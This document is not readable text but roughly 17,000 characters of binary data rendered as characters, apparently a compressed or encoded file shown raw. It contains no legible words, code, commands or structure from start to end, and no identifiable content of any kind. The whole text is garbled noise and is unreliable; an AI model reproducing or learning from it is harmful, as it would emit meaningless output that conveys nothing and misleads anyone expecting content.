8��,�~��q_4���_��Ѵj���C�la��}m�M��z�=��_�����gR�Eeh��K�YH�r����,JN���Z�ɋ��"9N��󻝜�I|�:�C��@"7f*2p�?Y�_} P�XN��
����/*J
7N����e6MI���+�a�\��P^'�#:ŪՒ@p4�����R�A|��֠��7��������]���"ܰ*���w2�"�+@�2p(��n@�> �L�[�jt���%u'Yy.YF|+���0:��|�Z�
����R|s죧��zH2��[�=�[c��(<-?	���iŽ�p[g{%���N=���BZ�X�V`�?W�@ЏK�*	�d�����Z�x#R� �=�5�|�d{�<��2i@L��Z�C�>�ŋ��3��r������?T�0��[!��^�����U:�}��:h`t�|;;���������y������3��&���[���D?k�:���r
k�Z��S}� �_��zu,.�s��dO2���	Щ��v%ߓ�%��wF��k�ֺl���6s�NQr	P��޶�������"d�ۦz�Lk����)��%���NG~*Z���¢L����/�Rg��"���ސp(i��]=�gpv��To�{s�<9�ڔ@�E�ƽa��3�05�=X��1sIa�NJ��k��Q�81"B���V�4��B�;~�E/�˶3�S�#J��+̼�+6f���3F �|e��v�^���;Fͨ@�R泯\*Q�2#��w���T�CT$7Z�.P�\������qD��\*��i>rd�f)��޼�ǜ�ob�'H#?� �Q�o+}ny���'�Ҁ=�Ow�L��w�]� ��� ���rNn��a�kZ���z{1w
x�k�׼�����$��*����2��d��l�/SvN࿣�����9�!H�f������_8CȰr�aNTƻX��F��Df:c��eZϻ�eC�p����cg�ϳ�P#J��>Hs6�C�@c�T�|�B0 8�����X��a;-�����KJT+\U�J3+��l�6�ed�|x���3��Ёaw�`"�hf��!:�nuh�1_�~%�m�E�;_E�{��'#pSw5�k��6��4�.O2�NG�r��+c`^�#8H$��"��]2�ABmpO�B@��eT���D7$g�ߏ�[У%��C�:{	=�AU��i�
���ۨ�O�HX$�^�アR5Rb��`>2"�vQ��>D���iv�m��*g'���5P,U@����M��#��
qn�n���wJ-Z����9�+)2�T/^N"oz0�'H_AD}c���\ڴ�}�t�}��е�>�~*X��%�E?N�i!N���jF�'t��~���{���(Z�����_p��+�g�<Ŧ��4�L��̻�/Lê{�Di�ݸh��>p���OO��#�Q�-�Y�ƪ#��goS=Ï÷����ݼ��FӋ����V��/�gE���?$�ݎV,��>�4��}�iYG
�md�~ `���k�)��S�j�=�����l����-���Q>�`vV�e[NO���f�V�OiY��/�}���^�A2Q,J	.;�?����ʇ���E���&�
<��&�69������S3�O�#���_��_��~e}��#�;�B�Q��BXȵ�Ju��l��W/�o�%�Ϫ7ծ�.������$̧`���]�ҝ��0,�,I��z�x��-3�=�,��ɻi��|VC��oB�;ՙ���8�8$��x<"���>��%��������C�������6T�<���:L���2ڣ{ә�fE�P}�p��/��J����u0�h�@�ܟ���⽇<�!���@��9۲/�0:Cd[��h�Clr����U���Wx��j���#�Kf��kt:Rp�jF"�t��m����ɓ���u,|OD�ڃ]Z�������4\U<��.r"����mƋ;־L��/�@Kx�GkQ�u���к Q�a߮2svt�2刊���l�M��� �������������5Y�����o>t��-/=rG}�I�[i� �r����,N�T:]��S�4�Lg��ȼn��x��[�E(3�ztڨ�Rd>�}nڂwM_69��]B��}�,qp��ɨa�}�$���bW���Om~S<rC�����]��$����k�w���l��f�@g���c���-$��a�m�4�_�ZFi�UX�"��Ǻ���C֎6,&�G.����!N2���D��k�P��8�A�M'�K�N~b����j�9s�R&L�N(|�Bp�`V���.�����q7L�,�^���cPߡ�,f��|9�ъ��l�)s�5ݗt�bq��ŝ��wq�Ȧ�������NoȴzJd�"����pn�`���tU������vh5�;@$H��5�Ve�\{��f��m{�٧�\���!�
�w�`s�R;T����H=���F�dj��l�ɴ�FA��G�Y~ܩ�n<$Y��o�m�eM�-J�^VҤs��z&�c͢��;/p�]��Z�P�x�ګ@[��6O��y[�wW]�Z�:փ�D���_q4R�Y.��W��V5���=�.���.��?ۚ><j�j�B��XtgW�~dz�!#�#>%#o��+�_c�:D����hN	�����c8g�\ai�ܬ��O�7�'֤@��RX�?C�Ʌ̒e�Y��#�b�Pg��g]� ���/�����.���>�N���յ���򻁊�"�k��`~�b�|����%}Y�d%4�����=���;�H����iY��.Uz�?=.�N��B|�~#�R��-�4���3��T�`Pl6�!ƕ�����ʙ�'4��v`�T ES"΁�ȅ�,Ո^m�$��9 �sJuS�R?��^K�����iø�"`�P�����?"�Z7��<Q����Q�B�@UH\�z8�&�a��@@!�̖�q�Rm�w���2�5O� b�6G�5ݭ�|Sw9���A1���ǹ��{)�q��&��ȭ��I�{��U��I���uT�F�t�<n~_X�k!�~ؗ9P�s���uv&1H��veG��鄺Ke��]m�"�����X�C<�0�����
/��>�O.�g,+����g"Id�fV.�z�L'�.�r|��t�\��6_�D��?E����r'[��:�����Gu��x1�U��z�c*U~6����������W`�u�o{�-? �4wF���鱲!Ѧ�p��^���+����0�L�+�������B� �p&��LR��Ir�[ ��y%�]k��J�K��Qx��	K��(Le?�i�I���P4���G-����1�~P��"�[��k��'�@���^�iO�7�����c���/{9�w�Yq���rjO�j��<9����D���X=EE���S�V��-6g� ����徣���M��qU��m�Q�3����,z
�PW�To(�S��k`ɻ0%�r�_H��c��ŕ�������E���l�y�%��pL�9��/�9u�>��z;Ϝ��/���L<w�>N� ��Óx~t�{WĄw82F��b%]98&��ɝ�&�'ޯ�|�T��#����r��Q�;�`܅=t҅�A#�V���騛=���2�en��2s�I�4�`j�d	���f������۬�;���c:b���ɡ����E��K�����䯟�Q�8rF
�*=q��y��[t�Ϣ���
�AQ��Xe�^8��i�}�h�\G�_:�`V����Ea��|1�����TD��^
�iOi����~���!|��9��!�9SLx�����
48�D������H�P �#�L�-�	-l�3)k/ֱ�5��"[�n|Ad�pli�$.HM��[�, -�AP�рf~eY1ܛT~��>����E���$H[�� �
�9��f}([s�i���2�K�V0�v#{���K؞���d̆�g�۬S�t��S�b<@4F3�ma�V�4FĘ��RM�k��2� �*b� �)=�P�����;7`[�~v�%^A��\K�ft`<f3�$j�P����#o�y=���[�� ���|��,��,��0��AQ8Pc.��h�G$�Ԧ�A�����z�3U�k¿a07ՍHdI�_�3X �[
��3@��~�(�@�i�M_��&,q˶^g�·��R$���mC7��2,P	N�)��{8�g]�����7]�v� �C�R�%�y~�D�a����~��(��83�r�)J�=*#��n?�;7�DSk���j�r#ػ|!�櫏��甔���-��Q6=���I�F���y���lk¬�d����Z''lO9��:�g��j���?]G��C�EI�Α�r~�>Q 8�vȸa��������i9����lT#t��'k����!�\��[#��A~�^}ɍ��OS���fK@nV^Dy�6��:���TGY�!t�a��ܢW�d\�W�1��[w��gV`�J�G�_]���H��]Up}��}fCzx�!��o����V����[��h�&�f����T��ٛ���"Ӕ�D!V?�y5}�~C���-�J�G����y�v�-1��`m0%��e�^���y��_��n2-Ʒ_w.��
�s=٤�4�(���j-C��O���w����h������e4`�9���\I��^�I�Q���҅l�����ɖEN����n^J�`<�ޥ%G����4������ymp#�&��տ?��_�Y�l�k�e�w3E�'�K%�W��g�N9wyh��ƃ�9:]���%k�A�e�],|�~�����>��m �F��q�@bt�w�,�3'aqArG�
���3),��l3a=�S��h��?��*����0O5F��T1)c8�r�-ɕ�@4�2̚�����~�9�u��Qm�+�a�IDgR�y
f��9@՜��ɣv���+wu����f^�r�
	��_o������<���S�@�/C�4=f�����I'�L䭳�Yv���K�U�4�|�8v�Bꢵ�;�6�GyA�@+���v�=��w�dn�;
�ה�É��a��ȋ�y^e�k�SY('�sJ��?L|D��l���\$�&����Ә�}��P����*)O�cư��V;�Ř��V5�� *�� ��F��k+8uc���\��w����s�J�92��?�f�����i���l�4
�d��@�c�������cH0��+��y��+B�r�"�`���q�L���7�@������ ���J&����km��p�ͅX��kYA@�5U9��5�'��m��W��B��ۡyV��L��Ŵ����\ '���WG��|
x�bW�3��*U
E]�[a+ �P��� 37�Q�Ç��H"�x��p#0	�[�R�p�b�������j|�G��c�
���d�.wj��<[k�$+�B��� �g��}�)�k��|������/B�:ݪ(�G���F�D��'�#|���Η@-�ߌ��O	wp#�pf��V+�Ÿ7�qĕ��A�}�^r7;U~US�r�	g}��r�ߡ����n��P]�pQV��O����[���6���%�n�{��K?�����7�6e�
\~��K���O�f3�A�\`�C��+�ɕ����?V�T.'���2j�%��W��0d�/��~��ƣ��L����:���K�/^�0-9�C5��S��K���IFK���<�T�Q���+�Fع�����Q�����2��.�)�Q*o6C�Ct�+`�{�1��H=/���o�����oqclv*� }��*��@x���d�PU�j�3�#iCP����x��Ț}���\��!� ��^2�#��*c��}�q-u�A0�bΒm���<
�i5�AgX!NyO�)q�;;+T��=>޺���l�:�&�#�e�w<��v,�f�˕�	��.V�eH�v���{��h�d�k�e�9J����j��L�>�W�
2��pU��%}�Vw�fd����L՗����gڮ�\B��a���Ӎ7������(,_�(%H�r�y0� 1`l�LQ�?t��2����\kf���7d'����jnk��������8�j	�� ��	�1�Qƌ��&��C@ܢ���d_�����8������Z��1����9w� ��b�n��So`
F�^S�I�/^�m~M90v<~�K�rޛ��=n�͗3ǜZ1��s:�ҩ[I<�o�by[��,�_����5u�b˅�fX�j�U��pv�=���u�9�1 ���0��S�:��K�_�6x%�+�k��q���~t������)���O��jJ3��Z���Ŕ31T�o<�ug���(l��MT䊔MʳV�%"/��*Z^��]�R�/�������ƿ�F�ýcb�W����$���SK�<.g���m�n�h���5�m����P��'����M���)���Hu��H�����;2�8kL(:gP�9듰#�ŏ���p��U����3�%����#�3��T)���Nn��X���Ss{X������Ǯ�L�Iyf̂g
�c��U�6ւ�V#-2�kbSi5�ģ���ٝ�*>�R�~>E��FR͜�'�}��Ě
f��;L%��������r���%e�2$�"����o�E��";z�|��^2_աL��>]��ղ��^��wFxb��(�E[�Z����q�O�	ܶ�1�.4`��61]xR�6!2{�R~506�)i�6wq*y��0xMX1g�pŋ��/۰xּ�G��6�;���	���}�{քUwˢ5S�`6����y�����>s���G���^x�A�[o��>!xIy0�ɨ�d�9�EK��� �2q�#��B<�iBj�\�*a3�N���p�r�ٛP�F+�Gi�#ZT��쎫��;H�+�"V�SL��I�Ý��4��u+����ʈ��Y�ĩ�ʛ������gm����W�-��O<!�^?����_upN�s�F@��+�/Z����~j�,�1}����A�6����_���`tΰS���mO xY����ߤt�H�c�뿾�&&��4a^��,3�k��4X;F��w�A"�v"NO��f�Q�W�T%���z�����(bԤ;[���H�I�q�������Mg�]�e�찔�H��dƄp_0>P~I�a�"��I-޵��<��P}+ٺT�"~��H��us���N�a�L~�I�p%Z~j��E#LY�V��#=*�-k��;���ߖd�?~��3g�|m��.�n(�
5d���K�G�Ȥ��s�R$j�e�u��wR��� l^ N����K�'sXh�:�"���p+$({O)|t�҈<�H�l�m��_��C,��ȱ)*ѓĸL���X�E�4p��I���ۼ#]�X5.�ݍ����e�0�/5��5�J��w;����}#��5  ���}���������qd�v�\�G�cR�o�:@iD����SS��T��� ���*'nϱ��f����S�ݯ_�~ЄU��Y�t��=Z�-|��SUt~����h�2VG����^<(��Ԁ���b����Aq�P�ߏ{f�G�����h�W}�����~X<�4�0e���p�&ߖK�]M��k�����B�a8���ۆ%���~zzv7iƴp=�tW�G�b�6
�a9�1fܣd��
��+@�W@�����J55�������Ǭ�>�B�\��v}b��S�?��^3G*�N�/�[��"�U��R�ăHi�T�/ͺ飰�hמ$-�7�}�@���>��ģ�����e��5b�;S;�NGT�&su�3�p������NGA %
�>$�X����������.^?�U��g�DUT�!l�%��.[���L����/�H8E�~��ˠ�i`��Cc���^L`��iނ��� ��U�V:~�#�z�^�$���|���� i��:���Г{�kV��3�zkMۋk͜���˞�䤂��%�����g�$�����ک.8,N�K�����5�;e�&ڝE�Oȡ1���^��><�y;��k:E�!s���n~, ���+�w�\��J|�スƝ)ǯ����+�ăoM[�u����xIX�1�ٍ��4�7/�A�)(�<�W��Tb�ܲ�{T;C@ԁ9u��G�����𲯦����ő�d�h.5�}��J��L`J(�IH���T z�}d�����
Y� ��T�� �f���b#:�g�%���7�TWe�TS�t6��e��jk
���	Վ���r�*�Ԋ�Cj9mv�V0�y�o򜵵A=X��J�7O�dk��ts;=��Rw6I��	�2I����?�Ql
�j���,D��"xԾ��|E�������n[G�C��w��:٤.�N�+2��:���r9�{c�hp�Xnu��f����k�FW���������^�0��X�R�f�pс�"^je�;z@��W�.0��o�`K�X��R��8rP����)�����~����1��	x.1�d� ��xE�C��9���X�q.@���6�9i�
V_�*z��GYs�Q��EfZ�H�Nj�Db�[��!T�, $�t���9���j�|%���a�r�\r����r���Yk�c��'�٬�+��~��3��C�t��q�A`?YG�t�tr��Ѕ��x�'+;o�	Bھ;����H��T�qV����]W�+��1�*I]��f�o5c��Y>��f(�Ϧp愌��ָ6c?� ��v4��gd`�aZ'��%��U+��Q�>�=Ol# h��K�ɽrt��I���Ĝx�2��#տϑ"Y�j�ᩋz�ݜ���9�ҫ�3���D#�5k�cU���k�
?ˏ�n�3�/�_�a?4��7ꎝ!���	%T�)CMQÅ�����ܴ_�3؞��WpK�`78\�X�e�)||�hAA�(�`r���X@y����0rJl1�g$�R�7
��^G;�p�G^�{a�����<�f���Ű:����#�Cf�Y���槩Lw��!��Y~kKO���	{��	��ÏBz��r�<Ie=P�4�hن�G~��a�ߎ�9���wf\
�X�2 ��^7/�]'aA_~��C&�#0��c5�[4�؎��w�Ywd���`�oe;e���L]��]����yB����T��4��B���~)�z����#y#�x
��D�6_��M�Y/D�<���})��}�⥼ ��f��jщ>�	�<%i#�jﱏ���!�hLLc_z������,��5���!�J�cm��~޶�����k�� �ϧU6��4���z,{����e�8��I��ň�dɀJ�wᅛ������28���ҬLq��/olQ+���/Cm�}��c�G�%�jB���Y]K�Z8� �Y�T�˨�UW(�c��X����ZZ�=�ЉA>
>�5\�Ǵ��J��Pژ�_�T�	�?`ѱt��Q>��7�=x�&�v�/FD7�}^�z@�2?0�8�m��Pp����˩�����U�9F|)M jSd��Wj�w�ǰ��@��%w���G�$�i�4��7��{�7k�x�+6'E����P�rx������Pv���v�d��"�����!?�t���>>��)ȏ~A(�4�c�*����p������}u?hd�z����5/���w�8ȅ�-5�P)N�㶵2bp�V�(�Z��¸�_Ƿ��+�Y�B}W׏�`}��O1�9���.F�7ҡH\�&��/�R������ĥ�����A~$(��\H,d1�8E�x�����/?��(�w`(�t
�Cy�_1���6�X��=��e��~f��S`������/:�5�Ǝ���4�i�&g�'[Qau^X3�~�& _0�v��A�\Sm]0S�aG�����rD�w�L�t��!"
��ۯ�҉�ApS�}H�x����[�
���N痣c�E����0w�
6�f�7৬R���o�����D���;x�د��ecVOn⏁`}Nh�V+�Q=��$���� ���Q�{J�M�<n�Ǥ$��^1ME8�
�o*`��Tbw�8)R7L������N�h�����>;_2,ay�)2N �{�(7�AU^>i�������s�
�S��?������"sfLoU�fx�H�-O������ۑ��$z��:
�"q5�4�:�=��4TRIY��T���d���oly����=h��D�a��f�~��/E}$��q�Q�|qwJ�K]j[���c$�!3�ed���L:Â:Ž��戎�(a;hM�[��6t��\�&ܩ�"+�I\12C�M���g7�8�L�-�ڻVF��M5��E�-�-��'�K(�,N�/7b{�uK-𴚉�TJ:�Ë��m�ֻJ���O�}vI��Z�"��pz�Wf#��HY~�V?e[�qyt�f/�]1޷�5�����<�;����x;�2��fk'R�3YH:�T�����7���e����S&�]>����|9qlL�^�/ˀ�d��a�&�;%P�NU����'����j4L��nD�����;�;�w�MQj?��
v��������ȁ����x�<��J�5����iO2&�0��3p�v�\El%�q0�#Q`|�ԩ�y�v����P5q��<t�tK6O�p��f��m�;�lK;Ė�k��eE�vT�6X5��)�+�̧L��u���<υ`��٭�>.�3��X�W� ��ȼ��g�3<}t�X{w�KpnB /(�Wx���Ε�6�}b���q֡S4s��!�@�9ʅO�42X���t���g� XEا�d&�q���x4���R���-#u�8&}P�|Ø�3�niS��?N��^�gΖ�y�%�����wWl��b͠45_J�:�.r��u%���Wz��Ai:+e�#�]� �%E���)���ᴒ^���"$_�.kE߼K׾->H��v�����qL�/�)3(<�]�<�~��^R!��]N�E��
����7�?���ey0QcCMW�H�#^�ޑ'aB���;��ͨj�
�vȌGх�"=�����~�s�������Q�,���Ix;������o���h�i�k����Ń��7�� �{Ɏ�~�
��k/Fm�( �Ji�h􅾈 �"X�*� ��i�ȅgWU�-�����l���y��׎�=a�tqw�R��}���ĭ����Mi�;.�e�VDcV��:N���Xm�Mϲ΅�MZTrZ%�h:0�g�}1�k�t��C@��5��ֱ���ϵ{fe���I�3=ϗ��RT֢��|��3K�'Z�rym�5TCh¸��:�K���Ji�>T�ԉ�!��*ǎ��bc$Y�6�I�O��?g�����2�%?R_����Έ�?�~�w_�U�xt�P?C�f�����[ײ�����<7:?$AO������.����"�4u��P�҄U�#��%��	96�o�.���+q��/�����4h�����m|�KĘz2?ǃcQFG���o�r#.`�f�A���o��S/�d٠�Tg_�����T�&���H�"�� �n-��nP�<ѕx8nE��=|�=>�&
�=p@JW	��ihe�xv.'��o�^���Ј�Kr}e�ռ�G�K��{��W�&�U�<5�@��>�r�l��Rg%=|����.-;\ �G������aH��ⴧ"��Yr�-�en����Vp�)��`a��w|�u� ��G�4�7#p'>�[����)�6\-��P-��ou8�tSQ��q��2���WB�b�o�R�^C&ĈdU>Z`l�|H��Q^�Eq:`"Vc;��zY�$�6���`���1�_X�\�ޅ��Hb?���c���<�8�nX�q�(�M�Ku�Y�E2�9a����#�XO����1�2�lkL٧S�pk'p��F�.5��Y�xu��K+��A��:���#ө6���N�S)�#_f�Y��T��rK=� ��Tw������n�D����Nd,E��Oﺙz�̀�|c�-�Uf��u�b���]�yc�;�v��� 1'Ǆ�!)�X�6
w���}��ҁ�/@�ϲ[5M s��1;�UT5_��M�������i?�ת�bo/|a$���5%Kv6&=\� ������t7�T��ɒ��b�0����=���z	��l`���2�j~L���2t�~T��N6��JE|�o�}�ً�FǍ���.&�����yv���T�<=�h�@-[�?����'i�?W��82dE/�64i�Ҭ��0��7�c����q���N0����*b����г}��ϸe����VFhZLC�OJ���up�#5�x���z�w_�I��y��]�ځ������}W欙c!�+߄��e��om�sŋ$ME6N�T>���"��K�N�/�7���gS�H�=������J@a-�� ��a�j0��2,�D��f�d��
�r�q�P��c �&���{8j�{Z�C�5��r�y%�V���@ז}�+_Õb=e�S�N���0;I���?���}6�n�WVF��|� ��!�U��]3�;��*���\�q�y��L���:��S��\� �=��889�}_����m�+)�3��Z���ߢ 1(���Ce��dm� ��\�b"3G�d���Lb���ks����3|��������N���$���h��I=�~��p�v'���--{bt�).ap���v
?R�ҕⰔ��{Ȯ|���e�_�R���3�Q���Wom�/ѡy���^��C�U�\��g�j0�L9W@4���I����&��$�M�+�Ty���^v{@1$er��:��\��t0��+)�f)HU����V4L�ݹ�^	�&�Q0��*��fS��+�8���0�?��F>��i)���8�����p�}��;D��2 -4��|p@����B�D�O�*i�y�$�����Ln{���:3� ��Vl��%�E �5�(498W� =G$���P,�@���~_$��LC%���.h�1���PH@ GT؇��蓝���a2 �%<ȉ�'�<=�Rn]"GE��I��/����D�7�Aqn-����F�mzJ���c�x�ftz%&c�ފ!�sK�<�5�O�m�	I�.�����sʅ.�y[��o������ǡ/�]b:@�ъy�����6� ��YAd�Jc@*�J��{Ѻ���(�x��[KU��۰�y���:�o��(i�΄�d)��C��)}�1z��+@F>����O;���~�@1qꯖ{�׼�4����t�/=�2O�����
!l�?��a����[iH��]��ijPp%��ք��Ϸ��}a$�p('=o�=?eY/��<��6c$�3^��ɕyeK�2]��2�7=++���.Fr�$�"F��S�v^��j�H��ԓ��I�s����TޞH�Il�����M��_r�h�L�-o�E26 C��Z��)��h����$���E?�I�`���m�G�(�H}�����f�!���^N�����#"ZY�4���q�w�(�Q�����[��j�R�*�]���:�O�K)�����Ӡ��v���+�;��2:�� ���T��W2w��Z!l��k�N����W��1g���^*��.�	�t\.}V�":ݕ�"@L��,��\��yjkK=t�r�*Q)�Ih�6_�ͷ̇"%���-%��P��p�t�2�)Ĺ�#���k0�<��0�E}ƚG�`��Aͼ�ֳ\ev8MkW�QhFt9����	�׊䭝��i��ρG�3�z
��A+���r�TT��uHlx��-�V��đ�WF����@l�)R��4�1& 
��o��3Tz\���ea���j�����W �-�#��lM�jy��̺K ռݣ/FR�t>���~���.8�֩�Ye�3��Y����D�/��愯�SG��!���%y�ɺ�"�#�H땼����!�I�u;�<�G�����Be��Ί������:9����y�Y��a��G�5�
��d�\�{Jz� �֜�H�}@�/�æ���ߋ��~`5�a���w���kp��۲M�\�Ū[�|�cRW�S�Mj+X<����]�D������]����A׸[yrr��y��^`��,�[�]^�Yd��b��]����v*Q�oĵZ$x�0}IN��<�꧖yv�jou�����:x�$��'% �Ge��,B�T4Q���5/#K=BUR�C��"|n�N����]u�y���gkzx/��B�x&�G�O�?�΍Z�����䨷��b(-܍᜹4�*|C�x���,'�w���H��c��w����Io�"��1wL���{6ԣ̶�{2���8�ʿs_?������5���X��iX������FWZr����t���_����0��%��+|<���bH�+:��2$ɱ�5�q�eql��zl1����'.$7�8�u�<�<���(�ʉ~�P��.r��9&X��&V�Dk!Cd����S�aܫLn65�GT^�d�mȻ=�폺�����m���l�����%vc�>�@����O �ɵ��� �?�0��V�j�
�xa���,ǝ�%�m<D˷{	l��R�n��@�!�w�7M>.g����CA�bj�hZ5 5�<{�4�2&	6����V)�֖���\�Z�}��U�A-��]�^�ŁA���f.�ͯ2�9E��G��$my�Z-%�'^���p���V�t�\?����ރM �g�/
�Cv� �%w�^-4��c����xF�dd�����k�r�=�����$��k��w�ܻ�XE.�9�Vb�%%��j~N|��pZ���&(��,��.��n���X��O0*mCz��9BF\�e�`"Ё�Y@-���2�7�ub�Rj)�f{i��,�j��Ʒ�!#��&���ȍYQ#���D&�և;|�����2C�(��tAr��u�Wv�`H����eY�<(�^��(֯<���[�ǲ
�����#J�Q�C@`i2���Ќ�m��W��d��Q����Л�+$�_C�E��4f}�Ma&j�a��
H5o2�]������	B�2�+�S�����%>E��hà�=�+S���˼�D������Z��<��O���CYm�����/z�x�󛛌ǀ�w���RH����#m�u	�2�S!�yaH���A������K�t���V�8�m悐���XPC']�$l�����L���~��}�<�n�f7���[�9�Nt��p��5H���qk�8�*���UX1��S�ܩl\Iw�aF�v#�xBt���b���K����Ao�n7�����������O�қ?����e���'5�������G�B�D@�M�s_�$��3P��RK�1�M:�U_(k���*��7�w��ԧp/�C�4/૚�$�.���v<Z'��ԇk@8���n`W����nD����FK��$�,+�߿�s(,ɦ�WC7�I��A ���\�|۷���|�Z�e�V�J�[N�qG���|}:��"@�-��D�W�l�U����S�%-��9�7Oxu3�/k�N0Elw��w�U%�^юݮ�ݬ�j��}�CnQ6����%x��E���a:��QT��漳�"ғI,:ǳZ�9�ٽ��c~@j�i��yU��*� ��ՠkr�*v`ۗ�{;i���;�g�O'�o�Q�|}��H���g�u-�7a���d���ƀ�5������1�~���c^�oٗ�Dɭ%�k(U�u�c��_Ip�n����6��u�XA�i�����o���[�����麞f_zRhU���+[��,a��[
r�����,�V-�N�g�<��,ƨ-��V�<_H�!�:�:��zZj35}�4�o"��J��,�¶�|z�! '�iPE$R�ME�F0Ú��p�)�W����iYJ�u�;�eμ3��aT=��^�!�q�ny2���4+��9AKBxF)�����
���ŕ6
_D	�겟zEh%����)9�۫�g5͗��\o]��Y��S�-��J��
���׌�r+т�uFZO�ٚl�+��sX�S�#�H���=F�Y�`
��<pC��J�B�+$T�ݩ�&�%"T0��P�'7��s@���n��T�9�8lvPc��6�?����bm3�e�aJ�Zd�wd�T�a˽$F;��:y��E�X|�y�W�S�^�����,�H��&��~����Z����W���~��ɳGc���F��!�N��J�Ey�H���S|d��b��q�{Nz(�1�٭\�/�S�� �\X�f��ѓ��^�T�A��X�,Z1&��f�+���* ���O��j��}~ԉ�bK�x�:=[�i_��q�H��)�o+�c�6\��*cӺ�$�c����m �7�ѯF+�u��wԵ���`�}Z�qRȍx�D��۷�FF֙XQ��3�r��5������~+������{N-�q^1��X�K��Ul��F�Y�4J��+�����Qob�b�:�mֹ뤙f��[g�m��R%�C x	]����`8G(��ݯ^���h!Ȥ��uK���R����q"�� Q����<�nQjў ��9e�_�3���h� �<���}2��M"��M����>�9�Ly�[(�\{ ��K�I0��{������8B��5�]���x�U�`<Uq"�I�;�c٠���^{�IPL2��B��o�qoJ�@�����[�����-�K�q�Y�g� x'0[R���mT������M�;dо޵`�]6F���R^
�5t?�z�>�u� i��蟄���%x]]a9N�R
dof�~��H�:M	�� b���X��B���(� :ȇ��Eo�z�9��@?��XNXk�oa��_Z'�>X�*
u���] E�Q���J"w�����d�q��z�~K�s �%��Y��$`�r\,�J*�[�\�C��z�����G��}�e�6�bu�R�5��\�d����'������n��+��cS�[G�3�J!��}wh�q�7:�@v�r��(��d�b�ѐ��>��z��d��Hv�����7Q'u�x�y��c8�ThI[�_�7>x"��Z&Վ^��JM8ͥ�Du���s�ž��	�8�NL
^���?6X7k�)��í�J]�/��8�A�^c�/�6t	u/1*E)r���M�j��[dDF�`���Mr^���o#<z]�@�a�J�H��V��7+X'�&�|e�
�١�������d%��	n�\x���֌��T5E!^-��Q=x�ǿ$�rz�"KG��Е�x�ҧ��褯���[�>e��g��q&�?�1m� �[��tыʐ���Yyva�ź������BR�w����Gݸ�hA:xo��*�%�-`�u��e]�M��(��S���Jasm��D$?�n\���u�A ��H�Tyzէ�1*���4�S�^50���(��Ĭ�qƘ��� t̅�����pm��Z�L&�~�2�2�b^��K�%��onp��0�E%o&�h�B�����S}Y�gV����V�iٶ�jeH�j{<:�t�F,,\:� �Q|����ݣ�w���F�Wg"3�q�w*��D��D�3���	���1�{L�T�bf�]R�@�f��H�/Ac�+���"~��{����0
�;��=*�'v�����hkØ�lt�B�f%6�<dvM4���s`��3������c ^mG(zU�R3���)�rB��6|1�w+O��ם��^К����.��Ɩ׶�̠��H[��@u��3^����W�B��1M���{0ӈc�ƍ��2txRB�e���pd�ӶQYX�-G
�!	Ȭ���6��w~ �~��K:��bjcZ-�f7��n����}PF+�C�Vl]6�nZ�k���-�E�}�no�Q��Nh [���yܷZ
�A�ۯZ%�!ěd��h��ߴ�$�ѯ\�h�y&���̕E�^�f�M�Ԓ���7���ڭ�x���'%@����h�
6��f%q}F-�u:?�6
iڎ���ѧa�8v��ik��Z��6^a�=Ob��J��:CӃ�
�͔�Ѯ��,[,vI�r�o��ټ��SB"�s7h6p�˹��R���Z�	cr{�X�Z��#����u�%�fw�����,~��=��@w�[^�OV���W�:c/�v?Qۑ�ӣ��Wy*��b\"�]q�<p�/w�)A�,��<x�}:�/����6;��
3#���Ej�I\�����)Wŵy?C�j�Z4/�_1�L+�SI�_�}����t��.��UF	nX��hύ�#����X�Ol;�Z⏥�?�X~JX�q��S�)��?�cgOj�g���OQ�	p��+n8,)�2�gQ_Wm�� �B1��Z��>ih�=�P�����̊�z꥔���@�(������T����0�9�`�3N�Rx`�v�+\%]�qdO��{8�t(iS����!��$� G����
��E���j��4{;3p�p>4�ބ_%O$�S=�)h�^\Y�-l6�A�W�B����[i4u�C�ɯ�=~�w�Lɲ�a=a!��$@
�*�6��x�m��b`K���4�l�0)�X�Z�d�#H�б0���I��<�7������n��:`��PE ����ok�1np��o��wB���^�*��
Y��3F3��C؅�h�U�MՔ�������e���\�z�]�w�:)���P�-���"#�8Cf���kߒ��v�2ެ��I��U�$��äYH-�O��SL����n�8D�߼�+L�r�����_���vǂ�=�����0D8�
^��l��ïg�L�e�󭙧R5������5&���c���d��o����6��]�[#G4�IM�x�}h;�%+e�4�j$%G���h��I������ey濚X|�ܤ�lm��{��O��]߆�˷�y(�vp�!�א�I7����Jpa��(�È��b�R��(�����.��5/iV�HѩQ�1�|����j���jR�П��/��b@O�mV�\�v�<�>����S7P��~KS݁W�D�*��oy�7���F�"��M��h�)Jq�3��s�қ�!���,��J�0Ɉ7ڝ�����ˮQ������|S�`:z�>����`��a(������S��l�t<�b�q&��gP��H/���p�(x��ȇ����2�W��&>�hR���Z� �!.zk�>��PS��A�i��xO�ROzƧ�e$#�s���G�IA%��O�pw��:$� �ٸ��9C�N�������~�X���'A��Rc���Z-�t|ݧ#�eo6����f$:7!��d������O��5�g����㵩�h_B�5�� �uSL�%ޖ�M������8*�,�7a�Ӑ!�*��(�ۃ�?#�@>_�=����3Pf�����E$�)��N���>p��Be��3�Ȋ��1[k����d:���1��|�cL:�.:��%����jE�fZ`6��0��n<��z�a��3k��_��OYI��X��s����6�&g��՝C|<�dg9Գ\��.s3�X��/�<Ȱ*T�����kii��u�[5/��4r���;��~��b�6�{�Oɷ�b}�}%������q0a��j�a�n�PC?��BAa�R��)q?�}��*��uw�K�2#�G%�'��/&;i�CU"$AR)$F�K��&|��-|���OeJ�:���4F&j���f�^B]�'83�W'�RЬ!�6^�O�i_O�.�I����^�l>��l@�;����^, ��%�#�l6l��|�V)���Ы�	�|�έ6c�(��^4a��"�ƫ�j�V�r9��x�Oў���?R�T�_ͼ��ՠ�[L���m��>R�/?����}���A�}?��yĲ��^ݡW���h�����^kGjK�bz����A���.��`e��0�7F_���Hm#��"���~��������og��3����ɒKbɎ�I�!,�H!19{[�?�$�q�
�}L2���O������f�/�o_�=�|APy{d��0����(>�� q�x�]0�Q�ə��V���	u�L�������\<��g��F�&ww�@x�dj�a��}����D�\b���S�������g���5���d0	Lu����>q�%�V���]�j� �wl@rn��t��ŋE���u��q@�4�z���t�qQV���4q���v�{�(��]�]-��C�`�h���P�"BG*���X�}���W����l��`�`��};P��H��J���CCxW����͏?���)oz��olitօ��'�DE��:��1�b��0e$ -mo2�µ����|�_�Թ�Gt;Ӻqo��]�q�Ypp!������p��`��Zbh:�q?`*@jL� �EB�������n�B��� ��Z�tX,Z�'�0����� � �x$Y�Y'��.R�V�k5n�F�-��C:�4���{G������	��#�=�9w�	����c�������
